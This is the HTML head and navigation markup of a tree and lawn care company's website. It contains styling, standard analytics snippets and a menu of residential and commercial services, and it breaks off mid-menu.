a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE.noImage .item .overlay{display:none}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img{max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7ccardsCTABlock.min.css%7ccontactUsCTABE.min.css%7ccaseStudiesFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=419c4f7409f34a159b905dc614297624" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7ccardsCTABlock.min.css%7ccontactUsCTABE.min.css%7ccaseStudiesFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=419c4f7409f34a159b905dc614297624" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=419c4f7409f34a159b905dc614297624" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=419c4f7409f34a159b905dc614297624" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage servicePage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
